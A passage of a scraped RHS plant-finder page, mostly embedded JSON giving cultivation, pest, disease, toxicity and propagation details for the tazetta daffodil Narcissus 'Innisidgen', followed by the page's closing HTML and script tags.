href=\"https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly\">narcissus bulb fly\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode\">narcissus eelworm\u003C/a>, and bulb scale mite on bulbs forced for early flowering","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/narcissus-basal-rot\">narcissus basal rot\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/problems/narcissus-leaf-scorch\">narcissus leaf scorch\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/disease/daffodil-viruses\">daffodil viruses\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> as flowers fade. Allow the leaves to die down naturally","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a>, removing offsets as the leaves fade in early summer, or by chipping. See \u003Ca href=\"https://www.rhs.org.uk/plants/types/bulbs/propagation\">bulb propagation\u003C/a> for details","supplierURL":"","hortGroupDescription":"Tazetta daffodils have relatively broad leaves, and stems bearing umbels of up to 20, usually fragrant flowers per stem, fewer in larger-flowered cultivars","range":"","nameStatus":"Accepted","plantEntityId":"E0140139","family":"Amaryllidaceae","genus":"Narcissus","entityDescription":"A clump-forming tazetta daffodil with slightly grey-green, strap-shaped leaves. Flowers are 4cm across, with broad yellow outer petals and a cup-shaped, frilly orange corona. Very early flowering, with up to nine flowers per stem","genusDescription":"Narcissus are bulbous herbaceous perennials with linear leaves and leafless stems bearing flowers, which may be solitary or in umbels, with 6 spreading perianth segments and a cup or trumpet-shaped corona"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 03:12:31 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/207878","responseType":"json"},"plantDetailsStateKey_207878":{"id":207878,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Narcissus 'Innisidgen' (8)|daffodil 'Innisidgen'","autoCompleteFieldList":["Narcissus 'Innisidgen' (8)"],"semanticSearchField":"Botanical name: Narcissus 'Innisidgen' (8). Preferred Common Name: daffodil 'Innisidgen'. Important eating, safety and toxicity information: Harmful if eaten; skin irritant.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats, tortoises): Harmful if eaten; skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   . Family: Amaryllidaceae. Genus: Narcissus. Description: A clump-forming tazetta daffodil with slightly grey-green, strap-shaped leaves. Flowers are 4cm across, with broad yellow outer petals and a cup-shaped, frilly orange corona. Very early flowering, with up to nine flowers per stem. Genus information: Narcissus are bulbous herbaceous perennials with linear leaves and leafless stems bearing flowers, which may be solitary or in umbels, with 6 spreading perianth segments and a cup or trumpet-shaped corona. Cultivation: Plant at one and a half to two times the depth of the bulb in autumn. Will tolerate most soils but prefers moderately fertile, well-drained soil that is constantly moist during the growing season.  See daffodil cultivation for further advice. Characteristics: plant type: Bulb, height: 0.1-0.5 metres, spread: 0-0.1 metre, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, Columnar/Upright, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow, Orange in Spring and  Winter, foliage color: Green, Grey/Silver in Spring and  Winter. Suggested uses: Banks and Slopes, City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Cut Flowers, Flower borders and beds, Low Maintenance, Patio/Container Plants, Underplanting of Roses and Shrubs. Care information: pruning: Deadhead as flowers fade. Allow the leaves to die down naturally, propagation: Propagate by division, removing offsets as the leaves fade in early summer, or by chipping. See bulb propagation for details, pest resistance: May be susceptible to slugs, large narcissus bulb fly, narcissus eelworm, and bulb scale mite on bulbs forced for early flowering, disease resistance: May be susceptible to narcissus basal rot, narcissus leaf scorch or daffodil viruses. Special features: horticultural group: Tazetta daffodils have relatively broad leaves, and stems bearing umbels of up to 20, usually fragrant flowers per stem, fewer in larger-flowered cultivars","botanicalName":"\u003Cem>Narcissus\u003C/em> 'Innisidgen' (8)","botanicalNameUnFormatted":"Narcissus 'Innisidgen' (8)","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"visi188332.jpg","copyRight":"visionspictures.com"},{"image":"visi188335.jpg","copyRight":"visionspictures.com"},{"image":"visi188341.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"daffodil 'Innisidgen'","commonNameSortField":"daffodil 'Innisidgen'","nurseriesCount":0,"hardinessLevel":6,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[1],"heightType":[2],"timeToFullHeight":[2],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[2,3,4,7],"plantingPlaces":[1,2,3,7,6],"exposure":[2,1],"plantType":[4],"foliage":[1],"habit":[3,4],"commonNames":null,"toxicity":["Harmful if eaten"," skin irritant.  Wear gloves and other protective equipment when handling.  Pets (dogs, cats, tortoises): Harmful if eaten"," skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   "],"seasonOfInterest":[1,4],"seasonColourAgg":[10006,10007,10012,40015,40008,1006,1007,1012,4006,4007,4012,1015,1008,4015,4008],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":7,"attributeType":1},{"season":1,"colour":12,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":7,"attributeType":1},{"season":4,"colour":12,"attributeType":1},{"season":1,"colour":15,"attributeType":4},{"season":1,"colour":8,"attributeType":4},{"season":4,"colour":15,"attributeType":4},{"season":4,"colour":8,"attributeType":4}],"spread":"0-0.1 metre","height":"0.1-0.5 metres","cultivation":"Plant at one and a half to two times the depth of the bulb in autumn. Will tolerate most soils but prefers moderately fertile, well-drained soil that is constantly moist during the growing season.  See \u003Ca href=\"https://www.rhs.org.uk/plants/daffodils/growing-guide\">daffodil cultivation\u003C/a> for further advice","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, large \u003Ca href=\"https://www.rhs.org.uk/biodiversity/narcissus-bulb-fly\">narcissus bulb fly\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/stem-and-bulb-nematode\">narcissus eelworm\u003C/a>, and bulb scale mite on bulbs forced for early flowering","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/narcissus-basal-rot\">narcissus basal rot\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/problems/narcissus-leaf-scorch\">narcissus leaf scorch\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/disease/daffodil-viruses\">daffodil viruses\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> as flowers fade. Allow the leaves to die down naturally","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a>, removing offsets as the leaves fade in early summer, or by chipping. See \u003Ca href=\"https://www.rhs.org.uk/plants/types/bulbs/propagation\">bulb propagation\u003C/a> for details","supplierURL":"","hortGroupDescription":"Tazetta daffodils have relatively broad leaves, and stems bearing umbels of up to 20, usually fragrant flowers per stem, fewer in larger-flowered cultivars","range":"","nameStatus":"Accepted","plantEntityId":"E0140139","family":"Amaryllidaceae","genus":"Narcissus","entityDescription":"A clump-forming tazetta daffodil with slightly grey-green, strap-shaped leaves. Flowers are 4cm across, with broad yellow outer petals and a cup-shaped, frilly orange corona. Very early flowering, with up to nine flowers per stem","genusDescription":"Narcissus are bulbous herbaceous perennials with linear leaves and leafless stems bearing flowers, which may be solitary or in umbels, with 6 spreading perianth segments and a cup or trumpet-shaped corona","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"4":[{"colour":15,"name":"Yellow"},{"colour":8,"name":"Orange"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}],"4":[{"colour":15,"name":"Yellow"},{"colour":8,"name":"Orange"}]}}}},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/207878/narcissus-innisidgen-(8)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/207878/narcissus-innisidgen-(8)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 03:12:32 GMT"],"content-length":["1931"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/207878/narcissus-innisidgen-(8)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/207878/narcissus-innisidgen-(8)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
